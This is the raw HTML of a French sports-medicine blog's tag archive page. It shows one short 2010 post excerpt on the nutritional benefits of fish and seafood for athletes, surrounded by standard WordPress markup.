

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/produits-marins-et-sport/
body_size: 8388
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>produits marins et sport | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/produits-marins-et-sport/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/#listItem","position":2,"name":"produits marins et sport","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/","name":"produits marins et sport | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/produits-marins-et-sport\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette produits marins et sport" href="https://www.medecinedusportconseils.com/tag/produits-marins-et-sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/1834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-produits-marins-et-sport tag-1834">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>produits marins et sport</span>
							</h1>
						</header>
								
										<article id="post-1075" class="clearfix post-1075 post type-post status-publish format-standard hentry category-articles tag-lalimentation-du-sportif tag-le-sportif-doit-manger-du-poisson tag-nutrition-du-sportif tag-poisson-et-alimentation-du-sportif tag-produits-marins-et-sport tag-produits-marins-et-sportifs tag-sport-et-poisson">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2010/05/11/poissons-et-produits-marins/" rel="bookmark">POISSONS ET PRODUITS MARINS, huitres</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2010/05/11/poissons-et-produits-marins/" title="22 h 06 min" rel="bookmark">
											<time class="entry-date" datetime="2010-05-11T22:06:18+02:00">
												11 mai 2010											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2010/05/11/poissons-et-produits-marins/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>La consommation de produits marins représente un bon choix nutritionnel chez le sportif : apport de protéines peu grasses, apport de Fer (un peu moins que la viande), apport de vitamines, minéraux, oligoéléments. Dès le plus jeune âge il faut en consommer régulièrement. <a href="https://www.medecinedusportconseils.com/2010/05/11/poissons-et-produits-marins/#more-1075" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
